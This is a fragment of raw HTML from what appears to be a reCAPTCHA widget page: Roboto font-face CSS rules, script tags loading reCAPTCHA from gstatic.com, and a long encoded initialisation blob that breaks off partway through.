U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uayU7z8SYyHQUk1bmnGXtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uayU7z8SYyHQUk1bmnGXtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uayU7z8SYyHQUk1bmnGXtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqSbDlyNtw5c/Sm7Cs1bCo8K1w7RuGFYkw43CrcKnw77ChMKeHh0Ww5oFwol1HzFodcKYWBfDs8O1w7/CmcKowoLDgsOXwo7CpTvCqMO8CiLCmDIJFkRtwr/DhcOWMsKYCMKcBX/DoMK/[base64]/DrGZsw5HDucKGU8OGw53DlcKrwqLDvsKewrjDtcK4w7PDi8OYHVVAa0ZXwprCjhpBdsKdMMOqLMKDwpE0wozDvSxCwr8Swo1bwrpwaUwBw4gCWVwvFMKjD8OkMlYXw7/[base64]/Dj03Cu3rCkMO0SzdFYy8Tw5HDhV1qF8K5woBUwrQzwo/DnmTDl8OsI8K+R8KVK8Ovwos9wogKdHsWPX5lwpErw74Bw7MGQAHDgcKTYcO5w5h6wqHCicK1w53CtHxEwobCqcKjKMKRwrXCvcK/AV/Ci1DDlMKawqHDvsKwWcOLERnCj8K9wo7DlBLChcO/AhDCoMKbTkcmw6EPw6nDl2DDkVLDjsK8w6kkGVLDulHDrcKtQsO0S8OlbcONfCDDilZywpJlW8OcFC9RYgRgwrDCgsKWG0HDn8Ouw4DDksOUVWQRRTrDn8OGWMORZCEaCnxQwofCiClOw7TDqsOqFRY4w4XCtcKzwqxWw7sZw4fCtX53w6ImBipGw4vDgcKZwoXCil/DhR9+WsKlKMOawp7DtsOjw5w9AXVHZB8da8OTV8KCDsOoFFTCqcKYecK2IMKewobDky/CiB4/W2kgw57Dv8OJCwDCs8KyME7CjcKtUwnDlwjDgX/DkBDCosKqw74gw7rCnWFdbm/Dr8OCYsKvwoh0ak/Ct8KQCjcVwpE6KQAaCkk9w5fCosOswrNXwpjClcOID8ObDMKZKDPDn8KBHcKaMsOPw6tTZw3CqsOjMMO5D8K8wodnCR0jwp3Do1EAO8Oyw7fDusKtwq5/w5PCjjpYCxRcLMK+JsKEw4oew5VHVMKEWmEjwqzCulHDhEXCv8Kww7PCn8KrwqcAwp5zD8ORw5nCv8KddV/CqDgVwqHDk2pew4YvS8OuesKUECs1wqRPfsOswpjCpcKiKMOMHMKJwoRpTH/Cs8KwLMK1bsK6bnYPw5R+w5QMaMOCwqzCssOPwrV5IsKxTA0aw5AZw4nCp1TDisKxw6RvwqPDtMKbB8KtAcKxPxdqwo9jIh7Do8KtNBlkw5DCgMKnRMKiPBjCpV7Csj0QScO1dMORC8OZP8OjasO5bsKBw5jCtD/DkELDlsORa2/ColnCu8KlZMKPwp/DuMOgw4NLw57CjToANEvCt8Ksw5jDlAjDnsKawqkzEsO+EMOvQMKsw6pqwpvCljbDpkbCiErDtTPDsyPCqcOSwoRLw5bCq8OawrRlwrxjwrQywoURw7/DlcKKRCLDlgbCqxbDkMOnUsOZb8KjUcO+Z8OQK8KFNDhzWVHCl8KIOcOywoYjCTQALcO0wqhpA8OwB8OxTcKgwrPDvMKpwogUWMKXCgrCvmHDsEPCvT3Dv0Fhw5U8VHcbccKjwqXDpyfDhxYRw6/CiF/DvMKoV8KVwrB7wq/Dr8KcwrgxwpfCmsKaw7BAw5IswqbDj8OHw6bCgQ/CgQzCtMOYcB7CsMKTV8Omwq/CsAvDv8Kgw4QOasKqw5lKL8Opc8O4wpAsHcOXw7bDrMOwRWnCvUrDpUQQw7EMSXNBMxfDqyLCrcOuNCBOwpEjwpNuw4XDtsK7w4whHcKHw65/w6AZwrLCuRrDpGzCkMKxw7vDrlnDnsOKwovDuBzCmMOja8OiMALCuCvCjkbDicOhK1oaw4vDicOpwqxsagoEwq/DuGDDksKldyLCpsO2w4jCocOewpPCrcK8wpM4woHCogHCtn7CvFLDkcKiNVDDosKeHMOsbMO6CktNw77CkgfDsDUXw57CrsK8wpoVEcK/LzJfHMKuw70Sw6XCmcObMsKCYjJVwp3DsifDkkUxbhfDjcOfwrhNw7V+wpfCql3CmcOpRcOMwogbGsOSKsKRw5TDukcsPMOwbUzCiB7DgwkYesOqw5DDimkEZsK+wopqEMOwaTrCnMKsHsKHQMOAFQ7CncOVPsOKIFAiTEHDmsK/AcKWwr9mJVBEw7MaYMKfw6nDg8O4FsKowoxlRXrDgG7CqXl9JsKAL8O7w7bDgg7DgMKxOcOHKHfCmcOdL344TRbCvwLCtsODw7rDrwXDuUxNw4NcRzQbDEBYf8Kdwr/DmjrCqAPDmMOzw4Ucwpp5wrgQRcKOS8OQw4lKLwY/[base64]/bMKKwoTCo2wbwokbYMKSKMO8w6nDjsO3wql9OcOUwokZJcO9aBFRwpPCtMO7worDhFM+SVFaVsKmwp/Dhjtcw6YfSMOSwqdyYMKlw6/Cu0QQwoIBwo5AwoUswrvCqELCtsKWKynChRjDmcOxGHjCosKYIDPCoMOoQWwjw73ClifDm8O+VsK0QTDCpsKrw6DDtsK8woLDvAc5VSQBWsKgN0dcwqBtZ8KawrxhNCg/w4TCoUEiFyZRw5DDj8OsBMOSw7dMw7Vaw7QTwpfDuHhGJxRfeT1SUDTCvMKybnApL3nCvzPDqD/CmcO2NnxIJmx2fsKFwq/Dml1PGjotwojCnMOnMsO5w5IhQMOGBXg9OHnCosKNFhjClSNra8Ktw7nCkcKCE8KYQ8OjKx/DscOAwqXDsgfDnFxmYsK9wq3DlcOrw54dwpsLwoDCuRLDs21+WcOVw5zCv8OVJQhMK8KrwqJ5w7fDsm/CmcO6a2E1wowZwqRsUcKwFgMTecOBc8OnwrnCsUdkwr90woXDmng7wrwnw6/Dg8KFf8Kpw5HCtDdEw4lgMzwGw7vDpMKlw4vDjcKFU3rDj0nCuMKxbiEmEnLClMKFAMO3DCNAZFk/F1/CpcOVPk1SBHZ1w7/DhSnDo8KLw4wZw6HCp00hwrITwpd1V2nDqcO/JsOcwprCsMKIWcOhfcOqHVFIAzB5LDJIwrzCljjCiUQDABfDpsKJZUHDm8KrSUXCrVgOZsKISgvDoMOZwrjDsx9MX8KPOMO1w5wmw7TCqMOeYGI2woLCpMKxwpgHd3jClcKiw6MQw43CgMOXecO+eWQLwr/Co8OSwrVnwp/Cn0nDnT8IasKNwos/AXo/HcKMasOmwojDiMK0w47Dp8KzwrJXwpvCqsKmEcOCAMKZSDfCgsOUwotPwpUPwrgdYh/CkzzCsihYDsObU1DDpMKLD8K7UHLChMOhNsOmHHTDrsOncQjDiEzDqcOcKcOvMjnChcOFb2kuXH1Td8OkHHg0w4pQUcKnw5tJw7jCjX0PwpHCt8KLw5TDiMKCSMKGagFhNwwPKinCucORZnZWSMOmbnjCtcOPw6XDpEtOw5LCscKsGykuwqlDbsKWQcOGRi/[base64]/Cm1haw79wVDUHL8K/CMKdMRV7KCV6GMK7w6nDjhPCnsKUw4jCkUzDtMKRwrVuXEvCssOrV8KOUGwpwolvwojCg8Kmwp3CrMK+w6YNU8OZwqN+dsOnOX1lbEzConXCiBrDssKEwrjCo8KhwqTCozpoNMOdRiHDr8KFwqFRHHfDoXnDhFnCvMK6wqLDssK3w5JjLBnDrRbCjXpLNMK/wq/[base64]/DpMObOGZ/[base64]/Cq8Khw7MMwph+w5TDm1LCkMOCwrnCvcOjczU/[base64]/CujwwYcKaEsK0dR8Uw6nDosObTcOyw4VnVmfDp3pTcRnDvcOJwr3CvTjCvzrCoHLCvMO2SBVcZsORe3pUw447wpvCjsOIBcKxDMKfJSdtwojColYIPMKMw6PCksKaG8KIw5DDh8OfRH4aOsO6BsOdw63Cn0zDiMKHXUTCnsOAEgPDqMOLSDAYw55jwoY6wr/[base64]/DmcKawolBIMK1w6Ncwq9IwoB7w6t+wrsrw43CvcKQElXCt2xkw5AYwozDpXnDsVx4w6Fuw6Rmw5cMw53DpisJcMKwR8Ofw4XCocOmw4liwqbDt8ONwq3DvF8Lwqo2w4fDgx3CvG3Dol/CsXLCo8Oow7fDg8OxGX9hwpMjwqLDiRPCncO+wrbDnRteJX7DmMO5SlUpCsKeTxsVwqDDizXCjcODOlbCuMOuBcO2w5PCmMOPw5DDjMKywp/Cj1NPwocSMcO3w58bwrdzw5jCvwfDhcOncTjCjcOIdXLDo8O3cnpbVMOXSsOywr7CosOtwqnDqkEQH33Dr8KkwqZvwpTDmkzCusK+w7HDocOOwoAswrzDjsKUXT/DvRtQKx3DnzVWw5xgZUrDpSTDvsK4aTrCp8KlwqQTcitzFMKLDsKbw6vDv8KpwoHCgHcoTlfCrsO+IsKPwpB8O3/Cg8OGw6vDvAMRQRfDpMO3BsKCwp7Ci3FBwqkewofCvsOoKMOEw4HCgwLClD4Aw7bDpzBOwovDtcKPwqLCkcKaZMOCw5jCpkHCqGzCq297w6vDvF/Cn8KzLFgsTsO4w57DsgRNBwbCn8OKE8KUwoXChhPDlsOTGcOiWXxFQ8O2R8OeXXQQYsO+ccKywpPCncOfwq7DvwQbw6JFw6HCkcOLPsKfCMK0H8OkRMK5U8K0w5vDhU/CtFPDq2t4D8K2w6fCmsOQwqnDn8KRIcOYwrPDthAZNDzDhQLDvz0UXsKAw5jCqiHDpUQsDcOawqRkwo1VXCPCi2Q5UcKFwoDCjcOkw6dqW8KCVsO9w48nw5o9wqPClMKZwr44WlDCmcKMwpQEwqcDaMOnUMKiwozDgBcIMMOGQ8KGwq/Dn8O1Z3xow6PDiV/CuhHCshx8J00mTBvDpcO1BSgnwonDqmHCqmbDpsKCwqvCisKzSSjDixLCqz1paXbCiFrCvTrCvsK1DC/DhcO3wrnDq3wow5BDwrHDkRLDn8KmQcOKw5LDlsK5wqvCpCU8w6LCoiktw5LCpMOyw5fCg091wo7CoV/Ch8KoacKGwo/[base64]/w6jDisKHwoV3w58oTMKmw7XDp0vDiAw7w7DCr8KiZsKvwq8zUkvCtC7DrsKhAMOSN8KgBwDCpEEPEMK4w7vDoMOqwpR/w5/[base64]/DncK8SlfDuUc8wptKDQEHw4jClxfCqlZ8KWI+w4LDgDNpwpNywrZ4w7dDD8KTw4vDlFfDtcO9w7TDqcOSw75EFsOXwq0Yw70uwpshUMOaP8OCw6XDnMK2w5bDtGHCocOyw5vDjMKUw5p3YUYZwrPCgWDDrMOFWSdwb8KsEDlowr/DrsOOw7TDqmhiwqYww7hUwrjDucO9I1IUwoHDuMOyBMKAw69uIHPCuMOrMHIbw4ZKHcKqwp/DrmbCikfCmsKbGUnDoMKiw4zCvsORNVzCs8OEwoIOdk3DmsK1wohfw4DCrGF8Vn/DkCLCo8O1dgrCkcKCK3RSB8OYNsKtDsOHwq8mw7zCgjp0LMOUPsKvGMKWJcK6aB7DsmPCmGfDp8KEC8OSMsKXw7tmdMKXfcOOwpI4wqQWLU4ZTsOlbCzCocKtwrnDqMK6wrvCosK6H8KsMcOVcMOzZMO/wqxiwrTCrATCiGp2ZyvCjsKLZk/Duw41W2LDlFkEwpcaGcKgSEXCqCpiwqcqwq3CoxfDqsOhw6kkw7ccw4MlXxzDsMOUwqFfRGB/wrDCtSvDocK/PsOwYMOxwobDkiZ0HwtadC/Cu1PDkjzDo0bDvUg7Ow0jWcKMBD7DmXnCokXDhcK+woXDhMO8DsKlwpocY8OFa8Odwo/[base64]/CsVw8wrUVw5bCoUzDl8K6IzcbwpkCwqg1Q8OHw7Jaw4nDocKuFU8xd1xYRzcLKDLDocO2PH5sw4HDpsObw5DCk8Ozw5Zkw4DCjsOvw63Cg8OoDH8ow5FCLsOww7zDoCXDicOjw5wewoNsGsOaB8Kla3LDk8KOwpPDuHgQbiokw6IVTsKrw5LCg8O/PkdHw4sffcOtLl3DscKxw4dkRcK0LULDnMKTWMKSJhN+asK2EHABLy5uwq/[base64]/CrXDDkMO4bcKQZMKoNWsgwoo9Q1kjw5U6wovCocOAwptLZVTDmsONwrXCkhjDi8Ojwq